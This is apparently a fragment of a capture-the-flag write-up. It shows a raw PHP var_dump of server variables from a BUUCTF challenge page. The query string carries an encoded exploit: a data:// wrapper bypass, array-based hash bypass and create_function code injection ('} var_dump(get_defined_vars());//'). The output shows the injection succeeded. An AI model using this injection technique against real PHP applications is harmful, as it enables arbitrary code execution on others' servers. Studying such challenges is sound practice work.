 %61%67%5b%61%72%67%5d=}%20var_dump(get_defined_vars())//;" ["HTTP_PRAGMA"]=> string(8) "no-cache" ["HTTP_ORIGIN"]=> string(61) "http://27a107b6-4052-4686-
a1c8-536af8daec0d.node4.buuoj.cn:81" ["HTTP_CONTENT_TYPE"]=> string(33) "application/x-www-form-urlencoded" ["HTTP_CACHE_CONTROL"]=> string(8) "no-cache"
["HTTP_ACCEPT_LANGUAGE"]=> string(59) "zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2" ["HTTP_ACCEPT_ENCODING"]=> string(13) "gzip, deflate" ["HTTP_ACCEPT"]=>
string(85) "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8" ["HTTP_CONTENT_LENGTH"]=> string(2) "30" ["HTTP_USER_AGENT"]=> string(80) "Mozilla/5.0
(Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101 Firefox/107.0" ["HTTP_HOST"]=> string(54) "27a107b6-4052-4686-a1c8-536af8daec0d.node4.buuoj.cn:81" ["SCRIPT_FILENAME"]=>
string(23) "/var/www/html/1nD3x.php" ["REDIRECT_STATUS"]=> string(3) "200" ["SERVER_NAME"]=> string(9) "localhost" ["SERVER_PORT"]=> string(2) "80" ["SERVER_ADDR"]=> string(12)
"10.244.80.21" ["REMOTE_PORT"]=> string(5) "58404" ["REMOTE_ADDR"]=> string(13) "10.244.80.206" ["SERVER_SOFTWARE"]=> string(12) "nginx/1.16.1" ["GATEWAY_INTERFACE"]=> string(7)
"CGI/1.1" ["REQUEST_SCHEME"]=> string(4) "http" ["SERVER_PROTOCOL"]=> string(8) "HTTP/1.1" ["DOCUMENT_ROOT"]=> string(13) "/var/www/html" ["DOCUMENT_URI"]=> string(10)
"/1nD3x.php" ["REQUEST_URI"]=> string(265) "/1nD3x.php?file=data://text/plain,%64%65%62%75%5f%64%65%62%75%5f%61%71%75%61&%64ebu=%61qua_is_%63ute%0a&%73%68%61%6e
%61%5b%5d=1&%70%61%73%73%77%64%5b%5d=2&%66%6c%61%67%5b%63%6f%64%65%5d=create_function&%66%6c%61%67%5b%61%72%67
%5d=}%20var_dump(get_defined_vars());//" ["SCRIPT_NAME"]=> string(10) "/1nD3x.php" ["CONTENT_LENGTH"]=> string(2) "30" ["CONTENT_TYPE"]=> string(33) "application/x-www-form-
urlencoded" ["REQUEST_METHOD"]=> string(4) "POST" ["QUERY_STRING"]=> string(254) "file=data://text/plain,%64%65%62%75%5f%64%65%62%75%5f%61%71
%75%61&%64ebu=%61qua_is_%63ute%0a&%73%68%61%6e%61%5b%5d=1&%70%61%73%73%77%64%5b%5d=2&%66%6c%61%67%5b%63%6f%64%65%5d=create_function&%66%6c
%61%67%5b%61%72%67%5d=}%20var_dump(get_defined_vars());//" ["FCGI_ROLE"]=> string(9) "RESPONDER" ["PHP_SELF"]=> string(10) "/1nD3x.php" ["REQUEST_TIME_FLOAT"]=>
float(1669957676.5012) ["REQUEST_TIME"]=> int(1669957676) ["argv"]=> array(1) { [0]=> string(254) "file=data://text/plain,%64%65%62%75%5f%64%65%62%75%5f%61%71
%75%61&%64ebu=%61qua_is_%63ute%0a&%73%68%61%6e%61%5b%5d=1&%70%61%73%73%77%64%5b%5d=2&%66%6c%61%67%5b%63%6f%64%65%5d=create_function&%66%6c
%61%67%5b%61%72%67%5d=}%20var_dump(get_defined_vars());//" } ["argc"]=> int(1) } ["_REQUEST"]=> array(5) { ["file"]=> string(1) "1" ["debu"]=> string(1) "1" ["shana"]=> string(1) "1"
["passwd"]=> string(1) "1" ["flag"]=> array(2) { ["code"]=> string(15) "create_function" ["arg"]=> string(33) "} var_dump(get_defined_vars());//" } } ["file"]=> string(32) "data://text
/plain,debu_debu_aqua" ["shana"]=> array(1) { [0]=> string(1) "1" } ["passwd"]=> array(1) { [0]=> string(1) "2" } ["arg"]=> string(33) "} var_dump(get_defined_vars());//" ["code"]=> string(15)
"create_function" ["value"]=> array(2) { ["code"]=> string(15) "create_function" ["arg"]=> string(33) "} var_dump(get_defined_vars());//" } ["ffffffff11111114ggggg"]=> string(89) "Baka, do you think
it's so easy to get my flag? I hid the real flag in rea1fl4g.php 23333" }